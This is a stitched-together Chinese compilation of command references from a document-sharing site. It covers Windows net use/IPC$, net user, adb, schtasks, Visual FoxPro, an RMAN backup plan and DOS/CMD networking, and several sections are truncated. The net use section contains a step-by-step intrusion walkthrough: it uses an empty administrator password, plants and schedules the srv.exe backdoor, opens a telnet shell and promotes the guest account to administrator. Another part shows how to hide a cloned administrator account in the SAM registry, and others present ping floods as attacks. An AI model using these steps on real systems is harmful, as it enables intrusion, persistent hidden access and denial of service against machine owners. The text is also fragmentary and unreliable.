net use命令的使用


net use命令的使用
1)建立空连接:
net use \\IP\ipc$ "" /user:"" (一定要注意:这一行命令中包含了3个空格)
2)建立非空连接:
net use \\IP\ipc$ "密码" /user:"用户名" (同样有3个空格)
3)映射默认共享:
net use z: \\IP\c$ "密码" /user:"用户名" (即可将对方的c盘映射为自己的z盘,其他盘类推) 如果已经和目标建立了ipc$,则可以直接用IP+盘符+$访问,具体命令net use z: \\IP\c$
4)删除一个ipc$连接
net use \\IP\ipc$ /del
5)删除共享映射
net use c: /del 删除映射的c盘,其他盘类推
net use * /del 删除全部,会有提示要求按y确认
3 查看远程主机的共享资源(但看不到默认共享)
net view \\IP
4 查看本地主机的共享资源(可以看到本地的默认共享)
net share
5 得到远程主机的用户名列表
nbtstat -A IP
6 得到本地主机的用户列表
net user
7 查看远程主机的当前时间
net time \\IP
8 显示本地主机当前服务
net start
9 启动/关闭本地服务
net start 服务名/y
net stop 服务名/y
10 映射远程共享:
net use z: \\IP\baby
此命令将共享名为baby的共享资源映射到z盘
11 删除共享映射
net use c: /del 删除映射的c盘,其他盘类推
net use * /del /y删除全部
12 向远程主机复制文件
copy \路径\srv.exe \\IP\共享目录名,如:
copy ccbirds.exe \\*.*.*.*\c 即将当前目录下的文件复制到对方c盘内
13 远程添加计划任务
at \\ip 时间程序名,如:
at \\127.0.0.0 11:00 love.exe
注意:时间尽量使用24小时制;在系统默认搜索路径(比如system32/)下不用加路径,否则必须加全路径
14 开启远程主机的telnet
这里要用到一个小程序:opentelnet.exe,各大下载站点都有,而且还需要满足四个要求:
1)目标开启了ipc$共享
2)你要拥有管理员密码和帐号
3)目标开启RemoteRegistry服务,用户就该ntlm认证
4)对WIN2K/XP有效,NT未经测试
命令格式:OpenTelnet.exe \\server account psw NTLM认证方式port
试例如下:c:\>OpenTelnet.exe \\*.*.*.* administrator "" 1 90
15 激活用户/加入管理员组
1 net uesr account /active:yes
2 net localgroup administrators account /add
16 关闭远程主机的telnet
同样需要一个小程序:ResumeTelnet.exe
命令格式:ResumeTelnet.exe \\server account psw
试例如下:c:\>ResumeTelnet.exe \\*.*.*.* administrator ""
17 删除一个已建立的ipc$连接
net use \\IP\ipc$ /del
九经典入侵模式
这个入侵模式太经典了,大部分ipc教程都有介绍,我也就拿过来引用了,在此感谢原创作
者!(不知道是哪位前辈)
1. C:\>net use \\127.0.0.1\IPC$ "" /user:"admintitrators"
这是用《流光》扫到的用户名是administrators,密码为"空"的IP地址(空口令?哇,运气好到家了),如果是打算攻击的话,就可以用这样的命令来与127.0.0.1建立一个连接,因为密码为"空",所以第一个引号处就不用输入,后面一个双引号里的是用户名,输入administrators,命令即可成功完成。
复制之前务必用net view \\IP这个命令看一下对方的共享情况
2. C:\>copy srv.exe \\127.0.0.1\admin$
先复制srv.exe上去,在流光的Tools目录下就有(这里的$是指admin用户的
c:\winnt\system32\,大家还可以使用c$、d$,意思是C盘与D盘,这看你要复制到什么地方去了)。
3. C:\>net time \\127.0.0.1
查查时间,发现127.0.0.1 的当前时间是2002/3/19 上午11:00,命令成功完成。
4. C:\>at \\127.0.0.1 11:05 srv.exe
用at命令启动srv.exe吧(这里设置的时间要比主机时间快,不然你怎么启动啊,呵呵!)
5. C:\>net time \\127.0.0.1
再查查到时间没有?如果127.0.0.1 的当前时间是2002/3/19 上午11:05,那就准备开始下面的命令。
6. C:\>telnet 12
7.0.0.1 99
这里会用到Telnet命令吧,注意端口是99。Telnet默认的是23端口,但是我们使用的是SRV在对方计算机中为我们建立一个99端口的Shell。
虽然我们可以Telnet上去了,但是SRV是一次性的,下次登录还要再激活!所以我们打算建立一个Telnet服务!这就要用到ntlm了
7.C:\>copy ntlm.exe \\127.0.0.1\admin$
用Copy命令把ntlm.exe上传到主机上(ntlm.exe也是在《流光》的Tools目录中)。
8. C:\WINNT\system32>ntlm
输入ntlm启动(这里的C:\WINNT\system32>指的是对方计算机,运行ntlm其实是让这个程序在对方计算机上运行)。当出现"DONE"的时候,就说明已经启动正常。然后使用"net start telnet"来开启Telnet服务!
9. Telnet 127.0.0.1,接着输入用户名与密码就进入对方了,操作就像在DOS上操作一样简单!(然后你想做什么?想做什么就做什么吧,哈哈)
为了以防万一,我们再把guest激活加到管理组
10. C:\>net user guest /active:yes
将对方的Guest用户激活
11. C:\>net user guest 1234
将Guest的密码改为1234,或者你要设定的密码
12. C:\>net localgroup administrators guest /add
将Guest变为Administrator^_^(如果管理员密码更改,guest帐号没改变的话,下次我们可以用guest再次访问这台计算机)
另外,你也可以根据返回的错误号分析原因:
错误列表
System Errors
系统错误种类
System error 5 - Access is denied
系统错误5 -拒绝访问:很可能你使用的用户不是管理员权限的,先提升权限;
System error 5 because of firewall
系统错误五,因为防火墙
System error 5 when using net view command in Vista
系统错误5 在Vista使用net view
System error 8 - Not enough storage is available to process this comm and
系统错误8 -没有足够的存储是可用来处理此命令
System error 21 has occurred - The device is not ready.
系统错误21日发生了-该装置没有准备好。
System error 51 has occurred - The remote computer is not available 系统错误51已经发生-远程计算机不可到达,Windows无法找到网络路径:网络有问题;
System error 52 - You were not connected because a duplicate name e xists on the network.
系统错误52 -本机在网络中重名。
System error 53 - The network path was not found
系统错误53 -找不到网络路径:ip地址错误;目标未开机;目标lanmanserver服务未启动;目标有防火墙(端口过滤);
System error 59 has occurred.
系统错误59已经发生。An unexpected network error occurred 意想不到的网络发生错误
System error 64 - "The specified network name is no longer available"
系统错误64 -"指定网络名称不再可用"
System error 67 - The network name cannot be found
系统错误67 -找不到网络名:你的lanmanworkstation服务未启动或者目标删除了i pc$;
System Error 71 - The network request was not accepted
系统错误71 -网络的要求不被接受
system error 71 has occurred - Post
系统错误71已经发生-送出
System error 85 has occurred. The local device name is already in use
系统错误85已经发生。本地设备名是已在使用中
System error 85 has occurred - Case Study
系统错误85已经发生-案例研究
System error 234 - More data is available
System Error 1130 - "Not enough server storage is available to process this command" and “Not enough memory to complete transaction. Close so me applications and retry"
系统错误1130 -"没有足够的服务器存储,是可用来处理此命令" " 没有足够的内存,以完成处理。关闭一些应用程序和再审"
System error 1219 has occurred - The credentials supplied conflict with an existing set of credentials
系统错误1219已经发生- 全权证书供应的冲突与现有的全权证书
System error 1219 - Multiple connections to a server
系统错误1219 - 多重连接到一台服务器,提供的凭据与已存在的凭据集冲突:你已经和对方建立了一个ipc$,请删除再连;
System error 1231 has occurred. The network location cannot be reache d.
系统错误1231已经发生- 网络定位不能达成共识。
System error 1231 - There are no entries on the list
系统错误123已经发生- 没有任何entries名单
System Error 1240 - The account is not authorized to login from this st ation.
系统错误1240 - 该帐户是没有获得授权登录从这个站点。
System error 1311 - There are currently no logon servers available to s ervice the logon request
系统错误1311 - 目前没有登入伺服器提供服务登录请求
System error 1312 has occurred - - A specified logon session does not exist. It may already have been terminated.
系统错误,1312已经发生- - 指定帐号会议是不存在的。它可能已经被终止。
System Error 1314 – A required privilege is not held by the client
系统错误第1314 - 要求特权,是不是举行,由客户端
System error 1326 has occurred - Logon failure: unknown user name or bad password
系统错误,1326已经发生-登录失败:未知的用户名或密码
System error 1326 - Logon failure: unknown user name
系统错误1326 -登录失败:未知的用户名
System error 1326 has occurred when using net use in Vista
系统错误1326发生-Vista系统中在使用网络应用
System error 1331 has occurred - Logon failure: account current disable
系统错误第1331发生了-登入失败:帐户目前停用
System error 1385 has occurred - Logon failure: the user has not been granted the requested logon type at this computer
系统错误第1385发生了-登入失败:使用者未获批准,被请求登入类型,在这台电脑
System error 1396 has occurred - Logon Failure: The target account na me is incorrect.
系统错误,1396已经发生-登入失败:目标帐户名称是不正确。
System error 6118 - The list of servers for this workgroup is not curren tly available
系统错误6118 -名单上的服务器,这个工作目前还没有可供
System error 1726 has occurred. The remote procedure call failed.
系统错误,1726已经发生。远程过程调用失败了。
系统错误1792,试图登录,但是网络登录服务没有启动:目标NetLogon服务未启动;
系统错误2242,此用户的密码已经过期:目标有帐号策略,强制定期要求更改密码
netuser命令
用net user创建用户及提升权限 (net user 1234 12345 /add 创建一个用户名为1234密码为12345的用户 net localgroup administrators 1234 /add 把用户1234添加到管理员组 net localgroup administrators 1234 /delete 把“用户”从到管理员组中使删除。 net localgroup users 用户名 /add 把“用户”添加到普通用户组使其变为普通受限用户。 net user 1234 /del 这个命名表示把它删除 net的用法还有很多,net user 可以查看到现有的用户 net user 后面加用户名就可以查看该用户的状态 比如net user user1就可以查看user1的属性 net user user1 /active:yes/no yes是指激活当前用户,no是指禁用当前用户 首先输入net user abc$ /add abc是建立的用户名,$符号是表示在dos下面隐藏 那么就完了吗?输入net user,察看的目录下并没有显示出abc$ 但是你在运行里面输入lusrmgr.msc在用户里面看看,abc$还是存在的,这样的话就达不到超级隐藏的目的了。 下面我们接着看,如何把它在计算机管理里面隐藏起来。 于是我们要用到注册表了,在运行里面输入regedt32进入编辑界面 在下面键值下HKEY_LOCAL_MACHINE\SAM\sam做。首先我们要编辑它的权限,点sam 然后点窗口上的编辑,在点权限命令,赋予administrator对sam的完全控制权限。如果没有的话,点添加,输入administrator,点确定。好,然后刷新一下。重新打开,这样sam下面就可以展开了。到以下键值 HKEY_LOCAL_MACHINE\SAM\sam\domains\account\users,展开users,在展开users键值下的names.好了,现在你看到的就是你计算机上面所有的用户。 你同样可以看到刚才建立的abc$这个用户。那么users下的键值怎么和names下的键值对应起来呢。你可以点一下administrator这个用户,看看右边的窗口,你可以发现类型中它的值是0x1f4,好了,对应关键就在这里了。你可以同样点一下guest帐户。看看它的类型,0x1f5。好了,大概知道了吧。用户名右边的类型和users键值下的项值是对应的。所以找到abc$的类型,并在users上找到它对应的项值。 下面我们要做的是,把abc$和administrator做一个克隆,就是我们所说的超级隐藏帐户。点中administrator对应的users中的项值,就是000001f4,可以看到右边窗口显示出来的F 和V这两个二进制值。双击F,展开,然后把里面的内容复制。在切到abc$对应的users下对应的项值中,同样双击F值,粘贴。好了,下面要做的指是导出键值,把names下面的abc$键值和users下对应的项值分别导出到桌面。点names下的abc$然后再窗口中点文件选项,然后导出。可以导出到桌面,就命名为1好了。同样的,把users下对应的项值导出。ok,搞定。关闭注册表。 运行下输入cmd,输入net user abc$ /del命令成功完成。好了,分别双击刚才导出的键值。显示信息已经成功导入。ok,具有管理员权限的超级隐藏帐户就建立好了。 不信吗?在cmd下输入net user,在运行里面输入lusrmgr.msc,看看abc$这个用户还存在
Android adb命令的使用
ADB 详解使用方法 ADB全称Android Debug Bridge, 是android sdk里的一个工具, 用这个工具可以直接操作管理android模拟器或者真实的andriod设备(如G1手机). 它的主要功能有: * 运行设备的shell(命令行) * 管理模拟器或设备的端口映射 * 计算机和设备之间上传/下载文件 * 将本地apk软件安装至模拟器或android设备 ADB是一个客户端-服务器端程序, 其中客户端是你用来操作的电脑, 服务器端是android设备.. 先说安装方法, 电脑上需要安装客户端. 客户端包含在sdk里. 设备上不需要安装, 只需要在手机上打开选项settings-applications-development-USB debugging. 对于Mac和Linux用户, 下载好的sdk解压后, 可以放~或者任意目录. 然后修改~/.bash_profile文件, 设置运行环境指向sdk的tools目录. 具体是打开~/.bash_profile文件(如果没有此文件也可以自行添加), 在里面加入一行: export PATH=${PATH}:<你的sdk目录>/tools 然后就可以使用adb命令了. 嫌安装麻烦的同学其实也可以省去上面安装步骤, 直接输入完整路径来使用命令。 对于windows xp用户, 需要先安装usb驱动android_usb_windows.zip, 然后如果你只打算使用adb而不想下载整个sdk的话, 可以下载这个单独的adb 工具包adb_win.zip 下载后解压, 把里面adb.exe 和AdbWinApi.dll 两个文件放到系统盘的windows/system32 文件夹里就可以了 现在说下ADB常用的几个命令 查看设备 * adb devices 这个命令是查看当前连接的设备, 连接到计算机的android设备或者模拟器将会列出显示 安装软件 * adb install
Schtasks命令详解
Schtasks 安排命令和程序定期运行或在指定时间内运行。从计划表中添加和删除任务,按需要启动和停止任务,显示和更改计划任务。 若要查看该命令语法,请单击以下命令: schtasks create 创建新的计划任务。 语法 schtasks /create
/tn T askName /tr TaskRun /sc schedule [/mo modifier] [/d day] [/m month[,month...] [/i IdleTime] [/st StartTime] [/sd StartDate] [/ed EndDate] [/s computer [/u [domain\]user /p password]] [/ru {[Domain\]User | "System"} [/rp Password]] /? 参数 /tn T askName 指定任务的名称。
/tr TaskRun 指定任务运行的程序或命令。键入可执行文件、脚本文件或批处理文件的完全合格的路径和文件名。如果忽略该路径,SchT asks.exe 将假定文件在Systemroot\System32 目录下。 /sc schedule 指定计划类型。有效值为MINUTE、HOURLY、DAILY、WEEKLY、MONTHLY、ONCE、ONSTART、ONLOGON、ONIDLE。 值 说明 MINUTE、HOURLY、DAILY、WEEKLY、MONTHLY指定计划的时间单位。 ONCE任务在指定的日期和时间运行一次。 ONSTART任务在每次系统启动的时候运行。可以指定启动的日期,或下一次系统启动的时候运行任务。 ONLOGON每当用户(任意用户)登录的时候,任务就运行。可以指定日期,或在下次用户登录的时候运行任务。 ONIDLE只要系统空闲了指定的时间,任务就运行。可以指定日期,或在下次系统空闲的时候运行任务。
数据库文件操作命令
数据库文件及记录命令 ADD TABLE 在当前数据库中添加一个自由表 APPEND 在表的末尾添加一个或多个新记录 APPEND FROM ARRAY 由数组添加记录到表中 APPEND FROM 从一个文件中读入记录,追加到当前表的尾部 APPEND GENERAL 从文件中导入OLE对象并将其放入通用字段中 APPEND MEMO 将文本文件的内容复制到备注字段中 APPEND PROCEDURES 将文本文件中的存储过程追加到当前数据库中 A VERAGE 计算数值表达式或字段的算术平均值 BLANK 清除当前记录中所有字段的数据 BROWSE 打开浏览窗口,显示当前或选定表的记录 CALCULATE 对表中的字段或包含字段的表达式进行财务和统计操作CHANGE 显示要编辑的字段 CLOSE 关闭各种类型的文件 CLOSE MEMO 关闭一个或多个备注编辑窗口 COMPILE DATABASE 编译数据库中的存储过程 CONTINUE 继续执行先前的LOCATE命令 COPY MEMO 复制当前记录中的指定备注字段的内容到文本文件 COPY PROCEDURES 将当前数据库中’的存储过程复制到文本文件 COPY STRUCTURE 用当前选择的表结构创建一个新的空自由表 COPY STRUCTURE EXTENDED 创建新表,它的字段包含当前选定表的结构信息COPY TO ARRAY 将当前选定表中的数据复制到数组
COPY TO 用当前选定表的内容创建新文件 COUNT 统计表中记录数目 CREATE 生成一个新的VisualFoxPro表 CREATE CONNECTION 创建一个命名连接并把它存储在当前数据库中 CREATE DATABASE 创建并打开一个数据库 CREATE TRIGGER 创建表的删除、插入或更新触发器 CREATE VIEW 从VisualFoxPro环境创建视图文件 DELETE 给要删除的记录做标记 DELETE CONNECTION 从当前数据库中删除一个命名连接 DELETE DATABASE 从磁盘上删除数据库 DELETE TRIGGER 从当前数据库的表中删除“删除”、“插入”或“更新”触发器│ DELETE VIEW 从当前数据库中删除一个SQL视图 DISPLAY 在VisualFoxPro主窗口或用户自定义窗口中显示与当前表有关的信息DISPLAY CONNECTIONS 显示当前数据库中与命名连接有关的信息 DISPLAY DATABASE 显示有关当前数据库的信息,或当前数据库中的字段、命名连接、表或视图的信息 DISPLAY MEMORY 显示内存变量和数组的当前内容 DISPLAY PROCEDURES 显示当前数据库中存储过程的名称 DISPLAY STRUCTURE 显示一个表文件的结构 DISPLAY TABLES 显示包含在当前数据库中所有的表和表的信息 DISPLAY VIEWS 显示当前数据库中关于SQL视图的信息以及SQL视图是否基于本地或远程表的信息 DROP TABLE 把一个表从数据库中移出,并从磁盘中删除它 DROP VIEW 从当前数据库中删除指定的SQL视图
安卓手机adb常用命令
ADB常用的几个命令: 1. 查看设备 adb devices 查看当前连接的设备, 连接到计算机的android设备或者模拟器将会列出显示 2. 安装软件 adb install [-r] [-s]
adb pull <远程路径> <本地路径> 用pull命令可以把设备(手机)上的文件或者文件夹复制到本机电脑6. 显示帮助信息 adb help 显示帮助信息 7. 显示ADB命令版本号 adb version 8. 启动计算机adb 服务进程 adb start-server 也可以直接使用adb devices命令时自动开启 9. 关闭计算机adb 服务进程 adb kill-server 可以关闭adb服务进程 10. 重启设备 adb reboot [bootloader|recovery] adb reboot-bootloader 重启有三种方式 1)直接重启设备回到使用界面adb reboot即可; 2)重启设备到bootloader引导模式:adb reboot-bootloader 或adb reboot bootloader 3)重启到recovery刷机模式:adb reboot recovery 11. 返回设备状态
网络工程师常用网络命令
网络经典命令行 1.最基本,最常用的,测试物理网络的 ping 192.168.0.8 -t ,参数-t是等待用户去中断测试 2.查看DNS、IP、Mac等 A.Win98:winipcfg B.Win2000以上:Ipconfig/all C.NSLOOKUP:如查看河北的DNS C:\>nslookup Default Server: https://www.360docs.net/doc/d115675541.html, Address: 202.99.160.68 >server 202.99.41.2 则将DNS改为了41.2 > https://www.360docs.net/doc/d115675541.html, Server: https://www.360docs.net/doc/d115675541.html, Address: 202.99.160.68 Non-authoritative answer: Name: https://www.360docs.net/doc/d115675541.html, Address: 202.99.160.212 3.网络信使(经常有人问的~) Net send 计算机名/IP|* (广播) 传送内容,注意不能跨网段 net stop messenger 停止信使服务,也可以在面板-服务修改 net start messenger 开始信使服务 4.探测对方对方计算机名,所在的组、域及当前用户名(追捕的工作原理)ping -a IP -t ,只显示NetBios名 nbtstat -a 192.168.10.146 比较全的 https://www.360docs.net/doc/d115675541.html,stat -a 显示出你的计算机当前所开放的所有端口 netstat -s -e 比较详细的显示你的网络资料,包括TCP、UDP、ICMP 和 IP的统计等 6.探测arp绑定(动态和静态)列表,显示所有连接了我的计算机,显示对方IP和MAC地址 arp -a 7.在代理服务器端 捆绑IP和MAC地址,解决局域网内盗用IP!: ARP -s 192.168.10.59 00 -50-ff-6c-08-75 解除网卡的IP与MAC地址的绑定: arp -d 网卡IP
android常用的adb命令
第一部分: 1. ubuntu下配置环境anroid变量: 在终端执行 sudo gedit /etc/profile 打开文本编辑器,在最后追加#set android environment 2. 运行Eclipse,还需要配置JAVA环境变量 #set java environment JAVA_HOME=/home/loginname/jdk目录名 JRE_HOME=/home/loginname/jdk目录名/jre export PATH=$JAVA_HOME/bin:$JRE_HOME/bin:$PATH export CLASSPATH=$JAVA_HOME/lib:$JRE_HOME/lib:$CLASSPATH export PATH=/home/loginname/android-sdk-linux_86/tools:$PATH 保存后,重启 3. 加入设备ID标识到当前的android调试环境 在/home/loginname/.android文件中添加,android终端的设备标识ID 4. 更新sdk 【android update sdk】更新sdk 5. 常用命令: 【adb help】获取帮助 【adb get-serialno】获取设备串号 【adb root】获取root权限,对部分手机有用,大部分上市手机已经把这个功能给关闭了。获取root权限还可以通过豌豆夹等第三方工具。 【adb kill-server】杀死adb的server进程。 【adb start-server】启动adb的server进程。 【adb devices】查看建立连接的android终端。 【android list】显示所有android终端 【ddms】启动ddms 【adb remount】重新加载硬盘。 【adb reboot】重新启动终端。 【adb install /path/appname】安装应用程序 【adb uninstall com.android.helloworld】卸载helloworld,系统带的应用不可卸载。【adb push /sourcepath/filename /destinationpath/filename】从pc端拷贝一个文件到终端【adb pull /sourcepath/filename /destinationpath/filename】从终端拷贝一个文件到pc端【adb logcat -v time -s TAGNAME】显示自定义的TAGNAME并显示时间 【adb ppp】通过usb启动ppp 【adb monkey -p /path/appname -v 100】对程序进行强制测试100次 【adb shell】在pc端启动shell命令终端。
rman备份方法
以下都是使用rman增量备份,主要是从数据库大小和备份还原所用时间两个方面考虑。 0级备份表示数据库的全备份,默认不包括只读表空间。 1级备份表示小于等于1级备份以来的数据库变化情况。 2级备份表示小于等于2级别分以来数据库的变化情况。 3级,4级的意思和1级相似。 1、一月一次0级备份,两周一次1级备份,一周一次2级备份,每天一次3级备份。 此备份方案将备份时间分散,可以说是节省了备份的时间,而且节省了许多存储备份的空间,但是这造成还原时间增加了许多。 2、两周一次0级备份,一周一次1级备份,每天一次2级备份。 此备份方案相对方案2在备份时间上增长,还原时间缩短,存储备份的空间也相对有少量的增加。 3、一周一次0级备份,每天一次1级备份。 此方案平凡的对数据库进行全备份,占用操作系统的资源相对方案2和方案3大了很多,而且占用更多存储空间,但是此方案节省了很多恢复的时间。 数据库的备份方案选择主要调节备份和还原所用时间之间的平衡,使其对生产系统的影响降到最小。如果备份时间过长会长时间的占用I/O和内存资源,造成生产环境文件读取速度慢;如果还原时间太长,则拖延了系统恢复后正常上线的时间。对于现在的数据库系统,案2和方案3在备份时间上和方案4相差无几,在备份存储上比方案4节省不少,但是在还原时间上却大大超过方案4。 为了数据的安全性,建议不用方案1作为主要备份。而对于2,3,4,在实际生产环境中,根据现在数据库大小和每天产生的数据量大小的估计,方案4最适合。虽然平凡的0级备份对操作系统的资源占用很大,但是从测试的情况看,每次0级备份所发的时间是20分钟左右,1级备份所用的时间是6分钟左右,而且每次0级备份都在周末比较空闲的00:00进行,对生产环境的影响可以忽略不计。在备份存储方面,一次0级备份占用空间30G,每天1级备份占用空间是600M左右,一周的全部备份文件大小在120G左右,E盘存储空间大小正好适合于两周数据的存储,可以在1-2周手动的清理过期的备份集一次。 所以综合考虑,方案4最适合现在的生产环境。不过当数据库大小增加到200G以上时,0级备份时间与还原时间分配不平衡时,可以换用方案3;当数据库大小增加到1T以上时,可以考虑用方案2或者制定其他的方案。
CMD(网络命令大全)
CMD(网络命令大全) CMD(网络命令大全) netstat -a 查看开启了哪些端口,常用netstat -an netstat -n 查看端口的网络连接情况,常用netstat -an netstat -v 查看正在进行的工作 netstat -p 协议名例:netstat -p tcqip 查看某协议使用情况(查看tcpip 协议使用情况) netstat -s 查看正在使用的所有协议使用情况 nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写 tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。 ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:“-l[空格]数据包大小”;“-n发送数据次数”;“-t”指一直ping。 ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping) ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址,ipconfig可用参数“all”显示全部配置信息 tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Supporttools文件夹内) kill -F 进程名加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Supporttools文件夹内) net user 用户名密码add 建立用户 net user guest activeyes 激活guest用户 net user 查看有哪些用户 net user 帐户名查看帐户的属性 net localgroup administrators 用户名 add 把“用户”添加到管理员中使其具有管理员权限,注意:administrator后加s用复数 net start 查看开启了哪些服务 net start 服务名开启服务;(如net start telnet, net start schedule) net stop 服务名停止某服务 net time 目标ip 查看对方时间
DOS磁盘文件操作命令
DOS磁盘文件操作命令 一、实验目的 本章主要通过常用的DOS命令的练习,了解DOS的基本功能及其基本组成和DOS常用命令的使用方法。 二、实验条件要求 1.硬件:计算机 2.软件环境:Windows XP 三、实验基本知识点 1. DIR(Dir ectory) 功能:显示指定路径上所有文件或目录的信息 格式:dir [盘符:][路径][文件名] [参数] 参数: /w:宽屏显示,一排显示5个文件名,而不会显示修改时间,文件大小等信息;/p:分页显示,当屏幕无法将信息完全显示时,可使用其进行分页显示; /a:显示当前目录下的所有文件和文件夹; /s:显示当前目录及其子目录下所有的文件。 2. MD(M ake D irectory) 功能:创建新的子目录 格式:md <盘符:><路径名> <子目录名> 3. CD(C hange D irectory) 功能:改变当前目录 格式:cd <盘符:> <路径名> <子目录名> 注意: 根目录是驱动器的目录树状结构的顶层,要返回到根目录,在命令行输入:cd \ 如果想返回到上一层目录,在当前命令提示符下输入:cd.. 如果想进入下一层目录,在当前命令提示符下输入:cd 目录名 4. 全屏幕编辑命令:EDIT 格式:EDIT <文件名>
说明: (1)仅可编辑纯文本格式的文件 (2)指定文件存在时编辑该文件,不存在时新建该文件 5. 显示文件内容命令:TYPE 格式:TYPE <文件名> 说明: (1)可以正常显示纯文本格式文件的内容,而.COM、.EXE等显示出来是乱码。(2)一次只能显示一个文件内容,所以文件名不能使用通配符。 6. 文件复制命令:COPY 格式:COPY <源文件> [目标文件] 说明: (1)源文件指定想要复制的文件来自哪里——[盘符1:][路径1][文件名1] (2)目标文件指定文件拷贝到何方——[盘符2:][路径2][文件名2] (3)如缺省盘符则为当前盘符;路径若为当前目录可缺省路径。 (4)源文件名不能缺省,目标文件名缺省时表示拷贝后不改变文件名。 7. Tree 功能:显示指定驱动器上所有目录路径和这些目录下的所有文件名 格式:tree <盘符:> 8. 文件改名命令:REN 格式:REN <旧文件名> <新文件名> 说明: (1)改名后的文件仍在原目录中,不能对新文件名指定盘符和路径。 (2)可以使用通配符来实现批量改名。 9. 显示和修改文件属性命令:ATTRIB 格式:[盘符][路径] A TTRIB [文件名][+S/-S][+H/-H][+R/-R][+A/-A] 说明: (1)盘符和路径指出ATTRIB.EXE位置 (2)参数+S/-S:对指定文件设置或取消系统属性 (3)参数+H/-H:对指定文件设置或取消隐含属性 (4)参数+R/-R:对指定文件设置或取消只读属性 (5)参数+A/-A:对指定文件设置或取消归档属性
cmd常用命令大全
windows XP cmd命令大全 一,ping 它是用来检查网络是否通畅或者网络连接速度的命令。作为一个生活在网络上的管理员或者黑客来说,ping命令是第一个必须掌握的DOS命令,它所利用的原理是这样的:网络上的机器都有唯一确定的IP地址,我们给目标IP地址发送一个数据包,对方就要返回一个同样大小的数据包,根据返回的数据包我们可以确定目标主机的存在,可以初步判断目标主机的操作系统等。下面就来看看它的一些常用的操作。先看看帮助吧,在DOS窗口中键入:ping /? 回车,。所示的帮助画面。在此,我们只掌握一些基本的很有用的参数就可以了(下同)。 -t 表示将不间断向目标IP发送数据包,直到我们强迫其停止。试想,如果你使用100M 的宽带接入,而目标IP是56K的小猫,那么要不了多久,目标IP就因为承受不了这么多的数据而掉线,呵呵,一次攻击就这么简单的实现了。 -l 定义发送数据包的大小,默认为32字节,我们利用它可以最大定义到65500字节。结合上面介绍的-t参数一起使用,会有更好的效果哦。 -n 定义向目标IP发送数据包的次数,默认为3次。如果网络速度比较慢,3次对我们来说也浪费了不少时间,因为现在我们的目的仅仅是判断目标IP是否存在,那么就定义为一次吧。 说明一下,如果-t 参数和 -n参数一起使用,ping命令就以放在后面的参数为标准,比如"ping IP -t -n 3",虽然使用了-t参数,但并不是一直ping下去,而是只ping 3次。另外,ping命令不一定非得ping IP,也可以直接ping主机域名,这样就可以得到主机的IP。 下面我们举个例子来说明一下具体用法。 这里time=2表示从发出数据包到接受到返回数据包所用的时间是2秒,从这里可以判断网络连接速度的大小。从TTL的返回值可以初步判断被ping主机的操作系统,之所以说"初步判断"是因为这个值是可以修改的。这里TTL=32表示操作系统可能是win98。 (小知识:如果TTL=128,则表示目标主机可能是Win2000;如果TTL=250,则目标主机可能是Unix) 至于利用ping命令可以快速查找局域网故障,可以快速搜索最快的QQ服务器,可以对
adb工具操作命令详解
